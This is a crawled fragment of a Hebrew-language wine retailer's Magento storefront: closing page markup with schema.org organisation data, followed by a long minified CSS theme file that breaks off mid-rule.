<!-- BLOCK remarkety.tracking.general --><!-- /BLOCK remarkety.tracking.general --><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/wnf.co.il\/","name":"\u05d3\u05e3 \u05d4\u05d1\u05d9\u05ea"}}]}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/wnf.co.il\/","name":"wnf.co.il","potentialAction":{"@type":"SearchAction","target":"https:\/\/wnf.co.il\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/wnf.co.il\/","name":"\u05d9\u05d9\u05e0\u05d5\u05ea \u05d5\u05d8\u05e2\u05de\u05d9\u05dd","logo":"http:\/\/wnf.co.il\/pub\/media\/logo\/stores\/1\/LOGO.png","description":"...","contactPoint":[{"@type":"ContactPoint","telephone":"03-5756696","contactType":"sales"},{"@type":"ContactPoint","telephone":"03-5756696","contactType":"customer service"}],"address":{"addressCountry":"\u05d9\u05e9\u05e8\u05d0\u05dc","addressRegion":"\u05de\u05e8\u05db\u05d6","addressLocality":"\u05e8\u05de\u05ea \u05d2\u05df"},"sameAs":["https:\/\/www.facebook.com\/wnf.co.il","https:\/\/www.instagram.com\/wine_and_flavors\/"]}</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wnf.co.il/static/version1761473979/frontend/Wnf/Theme/he_IL/css/custom6.min.css
body_size: 19325
content:
body{direction:rtl;text-align:right}.actions-toolbar .primary{float:right}.additional-attributes-wrapper .scrollable .viewport{overflow:hidden}.logo-right .logo{float:right}.logo img{width:80%}.navigation ul{padding:0;text-align:center}.navigation ul.main-nav{position:static}#confirmBox{border-radius:0}.container{width:100%;padding-right:15px;padding-left:15px;max-width:1273px;margin:0 auto}.container.headline{text-align:center;margin:30px auto}.container.headline h1{margin-bottom:15px}.amcard-field-container{text-align:right}.amcard-field-block.-double>.amcard-field{height:45px}.amcard-field-block .amcard-button.-account{background:#25ad01;border:none;padding:0 20px;height:45px}a:hover{text-decoration:none}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding:0 15px;max-width:1215px}.page.messages .message{margin-top:30px}.page-header{z-index:205}h1,.h1{font-weight:650}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:500}.fieldset{margin:0 0 20px}.block-customer-login.reg-page .fieldset{margin:0}.block-customer-login.reg-page .newsletter{text-align:right}.actions-toolbar{float:right;width:100%}.actions-toolbar .primary .action{margin:0;border-radius:50px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:auto;width:100%;max-width:100%}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type=datetime],input[type=email],textarea{border-color:#e2e4e6}.page.messages{text-align:center}.page.messages .message{display:inline-block}.amcart-qty-wrap{display:none}.amcart-message-box #amcart-count,.am-related-box #amcart-count,.amcart-message-box .text.amcart-subtotal,.amcart-confirm-buttons a.checkout{display:none}.amcart-confirm-buttons button.am-btn-right,.amcart-confirm-buttons button.am-btn-left{border-radius:50px;box-shadow:none;padding:0}.paypal-review .table-paypal-review-items .col.price .price-including-tax,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.price .price-including-tax,.cart.table-wrapper .col.price .price-excluding-tax,.cart.table-wrapper .col.subtotal .price-including-tax,.cart.table-wrapper .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.msrp .price-including-tax,.cart.table-wrapper .col.msrp .price-excluding-tax,.order-details-items .col.price .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.subtotal .price-excluding-tax{color:#323f48}.amsearch-results{background-color:#fff}.amsearch-form-container.-opened .amsearch-wrapper-input,.search-autocomplete,.amsearch-results,.amsearch-wrapper-input.amsearch-left-position,.search-autocomplete.amsearch-left-position{width:100%!important;z-index:1001!important}.amsearch-products .amsearch-highlight{background-color:#f0463a}.amsearch-results{overflow:visible}.amsearch-results .amsearch-item:hover{background-color:transparent}#amasty-shopby-product-list .amasty-xsearch-block-header{display:none}#amasty-shopby-product-list{padding:15px 0 20px}.search-autocomplete .amsearch-results div:not([data-click-url]){max-width:100%;margin-right:0;width:100%;display:inline-block;min-height:auto}.search-autocomplete .amsearch-results .product-item .price-box .special-price{display:inline-block;vertical-align:middle}.search-autocomplete .amsearch-results .product-item .price-box .old-price{display:inline-block;margin:0;vertical-align:middle}.amasty-xsearch-block-header,.amsearch-item-container>.amasty-xsearch-block-header{font-size:18px;font-weight:500;padding:10px 0}.amsearch-form-container.-large .amsearch-results .amsearch-more-results{padding-right:25px}.search .amsearch-loupe{display:none!important}.amsearch-form-container .input-text:focus{border:none;box-shadow:0px 2px 10px rgba(0,0,0,.1)}.amasty-xsearch-block-header,.amsearch-item-container>.amasty-xsearch-block-header{font-weight:650;padding-bottom:0}.amsearch-item-container .amsearch-item{width:100%;display:inline-block}.amsearch-item-container.recent_searches .item-name,.amsearch-item-container.popular_searches .item-name,.amsearch-results .amsearch-item .item-name{font-size:16px;color:#0072bc;font-weight:550;background:0 0;padding:3px 0}.amsearch-more-results .amsearch-link:hover,.amsearch-more-results .amsearch-link{border-bottom:1px solid #0072bc;color:#0072bc;font-size:16px;font-weight:550}.amsearch-item-container.popular_searches .amsearch-item{background:#f2f3f5!important;border-radius:20px;padding:5px 15px;width:auto!important;margin-left:10px}.search-autocomplete .amsearch-results .price-box{width:auto;display:inline-block}.amsearch-item-container .amsearch-highlight{font-size:16px;font-weight:650}.block-search .amasty-xsearch-loader{left:60px;right:auto;z-index:1002}.amsearch-form-container.-opened .action.search{display:block}.block-search .action.search:hover{background:inherit}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{opacity:1}.block-search .action.search:before{display:none}.amsearch-item .product-item-description,.amsearch-item .item-description{display:none}.amsearch-form-container.-large .amsearch-wrapper-content .amsearch-wrapper-inner{margin-top:0;display:inline-block;width:25%;float:left;text-align:left}.amsearch-form-container.-large .amsearch-wrapper-content .price{font-size:20px}.amsearch-form-container.-large .amsearch-wrapper-content .old-price .price{font-size:16px}.amsearch-item-container>.amasty-xsearch-block-header:before{display:none}.amsearch-item-container.recent_searches .item-name:hover{background-color:transparent}.form .search-autocomplete{width:830px!important;margin:20px auto;background:#fff;max-width:none;left:50%;transform:translate(-50%,0);top:2.344vw;box-shadow:0px 2px 10px rgba(0,0,0,.1)}.search-autocomplete #amasty-shopby-product-list,.amsearch-products.-waste{padding:15px;width:auto;float:right}.amsearch-wrapper-content .product-item-link{font-weight:600;color:#323f48;font-size:18px;display:inline-block;width:70%}.amsearch-form-container .search-autocomplete .amsearch-results .amsearch-leftside{width:40%!important;float:left}.amsearch-autocomplete-image .product-image-photo{border:none}.amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item{margin-bottom:15px;border-left:none;border-bottom:1px solid #ececec;width:100%;display:inline-block;text-align:right}.amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-image{align-items:center;width:auto;max-width:50px;float:right}.amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-information{margin-top:10px;padding-left:0;max-width:calc(100% - 55px);display:inline-block;padding-right:15px}.store-en .amsearch-item-container.popular_searches .amsearch-item{margin-right:10px!important;margin-left:0}.store-en .amsearch-form-container .search-autocomplete .amsearch-results .amsearch-leftside{float:right}.store-en .amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item{border-right:1px solid #ececec;border-left:none}.catalogsearch-advanced-result .breadcrumbs{display:none}.amgiftcard-check{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .payment-option.gift-code .payment-option-content{padding:0}.cart-discount{width:100%;padding-right:0}.cart-discount .block.discount{width:100%}.amgiftcard-apply-code.cart-discount{margin-top:15px;display:none}.amgiftcard-form{margin-bottom:0}.product-add-form select,.product-add-form input{height:50px}.page-product-amgiftcard.page-layout-1column .product-info-left{width:30%}.page-product-amgiftcard.page-layout-1column .product-info-left .product-info-price{display:none}.page-product-amgiftcard.page-layout-1column .product-top{width:50%}.page-product-amgiftcard.page-layout-1column .box-tocart .add-to-cart-block .qty-block{display:none}.page-product-amgiftcard.page-layout-1column .add-to-cart-block .action.tocart{float:none}.products-grid .product-item.col-md-3{width:25%;max-width:25%}.page-products .products-grid .product-item{margin:0;padding:0}.page-products .products-grid .product-item:nth-child(3n+1){margin:0;margin-top:15px;margin-bottom:0}.page-wrapper>.breadcrumbs{margin-top:25px}.page-main{position:relative;z-index:201;width:100%;max-width:1215px;padding:0}.breadcrumbs a,.breadcrumbs a:visited{color:#0072bc;text-decoration:underline;font-size:14px;font-weight:550}.breadcrumbs .items>li{font-size:14px;font-weight:550}.breadcrumbs strong{font-weight:550;color:#525e67}.breadcrumbs .item:not(:last-child):after{content:"";margin:3px 5px 0;background:url(../images/bradecrumbs-arrow.png) 0 0 no-repeat;width:11px;height:12px}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:unset;width:100%}.page-title-wrapper .page-title,.contact-page h1{margin-bottom:15px}.checkout-onepage-success .page-title-wrapper .page-title{width:100%;padding:20px 0 5px}.checkout-onepage-success .print{display:none}.page-products.page-layout-2columns-right .column.main{width:80%;padding-right:30px;padding-top:0;padding-left:30px}.page-layout-2columns-right .columns{position:relative}.page-layout-2columns-right .sidebar-additional{width:20%;padding:0}.page-layout-2columns-right .sidebar-main{width:15%;padding-left:0;padding-right:15px;float:right}.catalog-category-view .page-layout-2columns-right .sidebar-main{width:20%;padding-right:0}.block-collapsible-nav .item{margin:3px 0 0;display:inline-block;width:100%}.block-collapsible-nav .content{background:0 0;padding:15px 0}.block-collapsible-nav .item.current a,.block-collapsible-nav .item.current>strong{border-color:#f0463a;color:#575757;font-weight:600}.page-layout-2columns-right .page-main{padding:0}.cms-page-view.page-layout-2columns-right .sidebar-additional,body.contact-index-index.page-layout-2columns-right .sidebar-additional{background:#f2f3f5;position:absolute;top:0;bottom:0}.page-layout-2columns-right .sidebar-additional .side_menu ul{list-style:none;margin:0;padding:0;padding-top:30px}.page-layout-2columns-right .sidebar-additional .side_menu ul li{margin:0;height:50px;line-height:50px;padding-right:30px;position:relative}.page-layout-2columns-right .sidebar-additional .side_menu ul li a{font-weight:600;color:#a5aaad;font-size:18px;border-bottom:3px solid transparent}.page-layout-2columns-right .sidebar-additional .side_menu ul li:hover a,.page-layout-2columns-right .sidebar-additional .side_menu ul li.active a{color:#32404b;border-color:#ef473a}.overlay-nav{background:rgba(0,0,0,.45);margin:0;height:85%;position:absolute;width:85%;z-index:100;display:none;left:0;margin-top:0}.overlay-nav.active{display:block}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border:none}.page-layout-2columns-right .column.main{padding-top:30px;padding-right:30px;padding-left:20px}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:before,.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next:after,.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after,.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before,.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:after,.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev:before{display:none}.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:0 0}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev,[class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev{background:url(../images/RIGHT.png) 0 0 no-repeat;width:45px;height:71px;right:-70px;left:auto}.owl-theme .owl-controls .owl-nav [class*=owl-].owl-next,[class*=owl-carousel-products-].owl-theme .owl-controls .owl-nav [class*=owl-].owl-next{background:url(../images/LEFT.png) 0 0 no-repeat;width:45px;height:71px;left:-70px;right:auto}.no-padding{padding:0}.field-error,div.mage-error[generated]{font-size:14px}.modal-popup .modal-footer button.action-dismiss{display:none}.checkout-shipping-method .no-quotes-block{display:none!important}button:focus{outline:none}table th{text-align:right}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{border:none}.logo{margin:0;max-width:none}button:not(.primary){box-shadow:none;border:none}.modal-footer{display:inline-block}.page-header .switcher .options ul.dropdown li span{display:inline-block;margin:0 5px}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{min-width:115px}.page-products.page-layout-1column .products-grid .product-item.item-col-1{width:100%}.page-products.page-layout-1column .products-grid .product-item.item-col-2{width:50%}.page-products.page-layout-1column .products-grid .product-item.item-col-3{width:33.333%}.page-products.page-layout-1column .products-grid .product-item.item-col-4{width:25%}.page-products.page-layout-1column .products-grid .product-item.item-col-5{width:20%}.page-products.page-layout-1column .products-grid .product-item.item-col-6{width:16.66667%}.page-products.page-layout-1column .products-grid .product-item.clear-third:nth-child(2n+1){clear:both}.page-products.page-layout-1column .products-grid .product-item.clear-four:nth-child(3n+1){clear:both}.page-products.page-layout-1column .products-grid .product-item.clear-fivth:nth-child(4n+1){clear:both}.page-products.page-layout-1column .products-grid .product-item.clear-six:nth-child(5n+1){clear:both}.page-products.page-layout-1column .products-grid .product-item.clear-seven:nth-child(6n+1){clear:both}.mark,mark{background-color:transparent}.minicart-items-wrapper{overflow:visible;padding:0;border:none}.checkout-onepage-success #registration{position:relative;margin:0;padding:0;width:auto;border:none;margin-top:25px}.checkout-onepage-success #registration form{position:static;transform:none}.checkout-agreement input[type=checkbox]{margin:7px 0 0 3px}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement div.mage-error{font-size:16px}.checkout-index-index .logo .logo{float:right}.control.captcha-image .captcha-img{display:inline-block;margin:0;width:65%}.captcha-image button.captcha-reload{display:inline-block;vertical-align:middle;background:#eff2f4 url(../../../../../frontend/Magento/luma/he_IL/Amasty_Cart/images/refresh.png) right 10px center no-repeat;padding:0;height:50px;background-size:20px;padding-right:25px;width:33%}.captcha-image button.captcha-reload span{color:#484848;font-weight:400}.block-collapsible-nav .item a:hover{background:0 0}.m-logout-link{margin-top:-30px;display:block;padding-right:125px;z-index:1;position:relative;margin-bottom:30px}.product-item .minimal-price-link{display:none}.prices-tier{margin-bottom:0}.prices-tier .item{font-size:24px;background:url(../images/tier-price-cat.png) right 0 no-repeat;padding-right:30px;font-weight:650}.prices-tier .item .price-container .price{font-size:24px}.currency-block .item{display:inline-block;margin-left:15px}.header-top{padding:9px 0;box-shadow:0px 2px 10px rgba(0,0,0,.1)}.header-top .float-right.last{padding:0}.page-header .switcher strong,.page-footer .switcher strong{color:#515252;font-size:16px}.page-header .switcher strong img{margin-top:-3px}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after,.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{margin-top:11px;font-size:11px;height:auto;line-height:initial;float:right;margin-left:3px}.lang-currency{margin-left:10px}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{font-size:15px}.page-header .switcher .options ul.dropdown a:visited,.page-footer .switcher .options ul.dropdown a:visited{color:#515252}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#fff}.header-bottom{background:#f2f3f5;text-align:center;box-shadow:0px 2px 10px rgba(0,0,0,.1);z-index:202;padding:15px 0}.header-bottom ul{list-style:none;text-align:center;margin:0;padding:0}.header-bottom ul li{display:inline-block;margin-bottom:0;color:#29353e;line-height:20px;margin:0 90px;position:relative}.header-bottom ul li:after{content:"";background:#cdcdcd;display:block;width:1px;height:35px;position:absolute;left:-65%;top:5px}.header-bottom ul li:last-child:after{display:none}.header-bottom ul li strong{display:block;font-weight:600}.main-top-block .item p{margin:0;font-size:16px;font-weight:600;color:#fff;text-decoration:none}.main-top-block .item p a{color:#fff}.main-top-block{text-align:center}.header-theme-top .item.phone p{font-size:16px;font-weight:600;color:#515252;margin:0}.theme-header{padding:15px 0 10px}.header-theme-top .item.phone a{font-weight:700;color:#515252;margin-right:5px}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{display:none}.minicart-wrapper .action.showcart .counter.qty.empty{display:block}.minicart-wrapper .action.showcart .counter-number{text-shadow:none}.minicart-wrapper .action.showcart .counter.qty{position:absolute;bottom:1px;right:-7px;background:#f15347;margin:0;padding:0;min-width:auto;width:20px;height:20px;border-radius:50%;line-height:20px;display:block;font-size:15px}.minicart-wrapper .action.showcart{background:url(../images/CART.png) right 0 no-repeat;font-size:18px;font-weight:600;padding-right:40px;padding-top:1px;height:28px}.minicart-wrapper .block-minicart{right:auto;left:0}.minicart-wrapper .block-minicart:before{right:auto;top:-12px;left:12px}.minicart-wrapper .block-minicart:after{right:auto;top:-14px;left:11px}.theme-header .cart-login{padding-top:15px}.minicart-wrapper{margin-left:0;padding-left:0}.wish-header{float:right;position:relative;margin-left:25px;padding-left:0}.wish-header a{background:url(../images/HEART.png) right 0 no-repeat;display:block;width:31px;height:28px}.header-login{display:inline-block;position:relative;float:right;background:url(../images/USER.png) right 0 no-repeat;width:28px;padding-top:0;height:28px;margin-top:0;margin-left:30px}.lang-currency{margin-left:20px}.lang-currency .currency,.lang-currency .lang{display:inline-block;margin-top:0}.header-login a{display:block;font-size:18px;font-weight:600}.header-login span{position:relative;margin:0 10px}.block-search{max-width:90%;margin:0 auto;width:510px;float:none}.block-search input[type=text]{width:100%;height:45px;padding-right:30px;color:#323f48;font-size:16px;outline:none;box-shadow:none;border-color:transparent;background:0 0;border-radius:5px;box-shadow:0px 2px 10px rgba(0,0,0,.1)}.block-search .block-content{position:relative;margin-top:5px}.block-search .actions{position:absolute;left:0;top:0;width:55px;background:0 0;height:80%;bottom:0;margin:auto;z-index:100}.block-search .actions:before{content:"";background:#d9d9d9;width:1px;position:absolute;display:inline-block;height:70%;top:0;bottom:0;margin:auto}.search-404 .block-search .actions:before{display:none}.amshopby-filters-bottom-cms{position:static;top:15px;left:15px;z-index:100;max-width:140px;margin-top:-25px;float:right}.block-search .actions:hover{background:0 0}.block-search .action.search,.block-search .action.search:hover:hover{opacity:1;position:static;background:url(../images/SEARCH.png) center no-repeat;display:block;width:100%;height:100%}.navigation{font-weight:500;padding:0;z-index:20;z-index:1500;position:static}.nav-sections-item-content{position:relative}.nav-sections{margin-bottom:0;z-index:204}.navigation .menu-static ul{text-align:center}.navigation .menu-static ul li{display:inline-block;margin:19px 55px}.navigation .menu-static ul li a{color:#fff;font-size:19px;font-weight:600}.navigation .level0>.level-top,.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{padding:0;color:#fff}.navigation .level0>.level-top{line-height:55px;position:relative}.navigation .level0[isparent=isparent]>.level-top.ui-state-focus:after,.navigation .level0[isparent=isparent]>.level-top.ui-state-active:after{content:"";background:url(../images/menu-arrow.png) center no-repeat;display:block;width:auto;height:27px;position:absolute;bottom:-15px;left:0;right:0;margin:0 auto}.navigation .level0[relative=relative]{position:relative}.navigation li.level0[relative=relative] ul{padding:10px 0;width:180%;right:-13%;text-align:right;padding-right:15px}.navigation .level0.custom_link a{font-size:18px;color:red}body:not(.cms-home) .main-nav-vertical .scroll-part{z-index:100;background:#fff}.main-nav-vertical ul.main-nav{padding-top:0;background:#fff}.navigation .level0.parent>.level-top{padding-right:0;display:block;border:none}.navigation .level0.parent>.level-top>.ui-menu-icon{right:auto;left:15px;display:none}.navigation li.level0 ul{background:#fff;position:absolute;left:0!important;display:none;padding:0;padding-top:0;right:0;margin-right:0;width:100%}.navigation li.level0 ul ul{position:static!important;background:0 0;padding:0;display:block!important}.navigation li.level0 ul ul.sub-menu{max-width:100%;display:flex!important;padding-top:30px;padding-bottom:20px;max-width:1215px;margin:0 auto}.navigation li.level0 ul ul.sub-menu p{display:none}.navigation li.level0 ul ul.sub-menu ul{width:inherit;max-height:none;flex-basis:auto;flex-grow:1;vertical-align:top;text-align:right;border-left:none;padding-right:35px}.navigation li.level0 ul ul.sub-menu ul.toggle li:nth-child(n+7){display:none}.navigation li.level0 ul ul.sub-menu ul.toggle.active li:nth-child(n+7){display:block}.navigation li.level0 ul ul.sub-menu ul.toggle{position:relative!important;top:0!important}.navigation li.level0 ul ul.sub-menu ul.toggle li.more a{cursor:pointer}.navigation li.level0 ul ul.sub-menu ul.toggle li.more{display:block}.navigation li.level0 ul ul.sub-menu ul.toggle li.more a{font-weight:650;text-decoration:underline}.navigation li.level0 ul ul.sub-menu ul.toggle.scrollable .scroll-bar.vertical{right:auto;left:0}.navigation li.level0 ul ul.sub-menu ul:last-child{border:none}.navigation li.level0 ul li a:hover{color:#f0463a}.navigation li.level0 ul li img{display:inline-block}.navigation li.level0 ul li a{display:inline-block;vertical-align:middle;font-size:17px}.navigation li.level0 ul li{font-size:17px;margin-bottom:5px;color:#231b1a}.navigation li.level0 ul.first li{border-bottom:1px solid #cecbcb;padding-bottom:8px;margin-bottom:8px}.navigation li.level0 ul.first{margin-top:35px}.navigation li.level0 ul.first li:first-child{border-top:1px solid #cecbcb;padding-top:5px}.navigation li.level0 ul li h3{margin-bottom:15px;font-size:23px;position:relative}.navigation li.level0 ul li h3 a{font-size:23px}.navigation li.level0 ul li h3:after{content:"";background:#5b0642;display:block;width:63%;height:1px;position:absolute;right:0;margin:0 auto;bottom:-7px;min-width:75px}.navigation li.level0>ul{box-shadow:0 5px 5px rgba(0,0,0,.1)}.navigation li.level0 ul li.all-category-theme{display:none}.navigation .level0{margin-right:0;width:auto;padding:0 23px;position:static}.navigation .level0:last-child{padding-right:25px}.navigation .level0.custom_link p{margin:0}body.cms-home main.page-main .columns{display:none}body.cms-index-index .navigation .level0.active,body.cms-page-view .navigation .level0.active{background:transparent!important}.home-about{background:#eaf7ff;padding:50px 30px;text-align:center}.home-blog .blog-title h2{font-size:30px}.home-blog .blog-title{border-bottom:1px solid #ececec;position:relative;padding-bottom:5px;margin-bottom:30px}.home-blog .blog-title a{position:absolute;top:13px;left:0;font-size:17px;color:#0072bc;text-decoration:underline;font-weight:700}.home-blog .owl-carousel{padding-right:80px;padding-left:80px}.content-about{background:#f2f3f5;float:right;width:100%;padding:70px 0;background-image:url(../images/home-bottom-right.png),url(../images/home-bottom-left.png);background-position:right -25px bottom 5%,left 0 top 10%;background-repeat:no-repeat,no-repeat}.content-about .item{background:#fff;position:relative;padding:30px 68px}.content-about .item.first{padding-bottom:83px}.content-about .item h2{font-size:30px;padding-bottom:10px;border-bottom:1px solid #ececec;margin-bottom:20px}.content-about .item img{width:auto;height:auto}.content-about .item p{font-size:18px;line-height:23px}.content-about .item h3{font-size:22px;font-weight:650}.content-about .item em{font-style:unset;position:absolute;top:39px;left:70px}.content-about .item em a{font-size:17px;color:#0072bc;text-decoration:underline;font-weight:700}.content-about .item span{text-decoration:none!important}.content-about .item span a{width:185px;height:50px;display:block;line-height:50px;text-align:center;background:#76ac24;border-radius:50px;color:#fff;font-size:24px;font-weight:600;margin-top:30px}.content-about .item strong{font-weight:600;color:#c51f2f}.post-info-wraper .mp-post-title{font-size:18px}.post-info-wraper .mp-post-meta-info .actions{float:left}.post-info-wraper .mp-post-meta-info .actions a{color:#0072bc;text-decoration:underline;font-weight:700;font-size:16px}.post-info-wraper .post-short-description{line-height:18px;margin-top:10px}.home-blog .post-item-wraper,.home-blog .post-item-wraper:hover{border:none;box-shadow:none;padding:0!important;box-shadow:0px 2px 10px rgba(0,0,0,.1);width:98%;margin:0 auto}.post-image img.img-responsive{height:auto!important}.home-about .block{margin:0 auto;max-width:905px}.home-about .block h2{margin-bottom:20px}.home-about .block h2 strong{font-weight:400}.home-about .block p{font-size:18px}.home-about .block a{color:#4e91e8}.home-about .block a:hover{color:#06d082}.home-content .main-banner .owl-carousel .owl-stage-outer{padding:0}.home-content .content-left{float:left;width:100%;background:#fff;padding-bottom:0}.am-filter-items-attr_price{max-width:95%}.navigation .main-nav-vertical ul li{display:block}.navigation .main-nav-vertical ul li.menu-item-title{font-weight:600;font-size:18px;padding-right:30px;margin-bottom:25px}.navigation .main-nav-vertical ul li.menu-item-title span{font-weight:400;margin-right:5px}.navigation .main-nav-vertical ul li.banner-nav{margin:0;margin-top:90px}.footer.content{padding:0;width:100%;max-width:none}.navigation .main-nav-vertical ul li.banner-nav img{width:100%}.footer-top{float:right;width:100%;padding:15px 0;background:#f0473a}.footer.content .block.newsletter{float:none;margin:0 auto;width:100%;position:relative;text-align:center}.block.newsletter .title{display:inline-block;margin-bottom:0;text-align:center;padding-left:0;vertical-align:middle}.block.newsletter .title h3{color:#fff;font-weight:650;font-size:18px}.block.newsletter .title p{color:#fff;font-size:18px}.block.newsletter .field .control:before{display:none}.block.newsletter input{border:none;padding-left:0;height:50px;color:#626d75;font-size:16px;outline:none;box-shadow:none;border-radius:50px;background:#fff url(../images/newsletter-env.png) right 15px center no-repeat;padding-right:45px;margin-right:0}.amcard-codes-list.-cart,.amcard-field-container.-cart{display:none}.checkout-index-index .opc-wrapper.am-opc-wrapper .checkout-agreement .action-show{text-align:right}.block.newsletter input::-webkit-input-placeholder{color:#626d75;font-family:'Open Sans Hebrew',sans-serif}.block.newsletter input:-moz-placeholder{color:#626d75;font-family:'Open Sans Hebrew',sans-serif}.block.newsletter input::-moz-placeholder{color:#626d75;font-family:'Open Sans Hebrew',sans-serif;opacity:1}.block.newsletter input:-ms-input-placeholder{color:#515252;font-family:'Open Sans Hebrew',sans-serif}.block.newsletter .actions{display:block;position:absolute;left:10px;width:auto;top:5px}.block.newsletter .content{position:relative;display:inline-block;vertical-align:middle}.block.newsletter .form.subscribe{display:block}.block.newsletter .action.subscribe{background:#25ad01;height:40px;border:none;width:100px;font-size:21px;border-radius:50px;line-height:25px}.block.newsletter div.mage-error[generated]{color:#fff;position:absolute;bottom:-27px;right:20px}.block.newsletter .field{position:relative;min-width:465px;margin:0 auto}.page-footer{padding-bottom:0;position:relative;z-index:201}.footer-main{text-align:center;padding:30px 0;display:inline-block;width:100%;background:url(../images/footer-bg.jpg) 0 0 repeat}.footer-main .footer-item{padding-left:37.5px;padding-right:37.5px;display:inline-block;vertical-align:top;text-align:right;position:relative}.footer-main .footer-item:after{content:"";background:#fff;display:block;height:100%;width:1px;position:absolute;left:0;top:0;min-height:220px}.footer-main .footer-item:last-child:after{display:none}.footer-main .footer-item.footer6{padding:0}.footer-main .footer-item .title{font-weight:650;font-size:16px;color:#fff}.footer-main .footer-item ul{padding:0}.footer-main .footer-item ul li{color:#fff;font-size:16px;margin-bottom:2px}.footer-main .footer-item.footer1 ul li{margin-bottom:10px}.footer-main .footer-item.footer1 ul li img{margin-left:5px}.footer-main .footer-item.footer5 ul li{display:inline-block;margin-top:10px;margin-left:5px}.footer-main .footer-item.footer5 ul li.title{display:block}.footer-main .footer-item.footer5 ul li img{border-radius:7px}.footer-main .footer-item ul li a{color:#fff;font-size:16px}.footer-main .footer-item ul li a:hover{opacity:.8}.footer-main .footer-item.footer6 li{display:inline-block;vertical-align:top;margin-left:60px}.footer-bottom{background:#fff;float:right;width:100%;padding:15px 0 3px}.footer-bottom p{margin:0}.footer-cards img{margin-top:-10px}.footer-copyrights{text-align:center}.footer-credit{text-align:left}.home-cats{text-align:center;margin:0 auto}.home-cats h2{font-weight:600}.home-cats p{font-size:18px;font-weight:600;margin-top:10px;margin-bottom:0}.home-cats ul{background:#fff;margin-top:-99px;position:relative;padding:25px;box-shadow:0px -9px 10px rgba(0,0,0,.1)}.home-cats ul li{display:inline-block;margin:0;width:24%}.home-cats ul li:hover img{-webkit-box-shadow:0 5px 15px 0 rgba(0,0,0,.15);-ms-box-shadow:0 5px 15px 0 rgba(0,0,0,.15);box-shadow:0 5px 15px 0 rgba(0,0,0,.15);transition:box-shadow .2s ease,-webkit-box-shadow .2s}.home-content .two-banners{padding:25px 70px}.home-content .two-banners .item{float:right}.home-content .two-banners .item.first{width:38%}.home-content .two-banners .item.second{float:left;width:59%}.cms-about-us.page-layout-2columns-right .column.main{padding-right:0;padding-top:0;padding-left:0}.cms-about-us.page-layout-2columns-right .column.main h1{margin-bottom:10px;padding-right:50px;padding-left:50px;padding-top:30px}.cms-about-us.page-layout-2columns-right .column.main p,.cms-about-us.page-layout-2columns-right .column.main h2,.cms-about-us.page-layout-2columns-right .column.main ul{padding-right:50px;padding-left:50px}.cms-about-us.page-layout-2columns-right .column.main ul{float:right;width:100%;list-style:none}.cms-about-us.page-layout-2columns-right .column.main ul li{float:right;width:30%;padding-left:30px;margin-bottom:25px}.cms-about-us.page-layout-2columns-right .column.main ul li strong{display:block}.cms-about-us.page-layout-2columns-right .column.main h2{margin-top:20px}.cms-page-view .custom-slider .owl-carousel{padding:0 100px}.cms-page-view .custom-slider .owl-theme .owl-controls .owl-nav [class*=owl-].owl-next{left:35px}.cms-page-view .custom-slider .owl-theme .owl-controls .owl-nav [class*=owl-].owl-prev{right:35px}.faq ul{list-style:none;padding:0;margin:0}.faq ul li{border-bottom:1px solid #e8e8e8}.faq ul li h4{margin:0;height:50px;line-height:40px;font-weight:650;font-size:18px;cursor:pointer;position:relative}.faq ul li 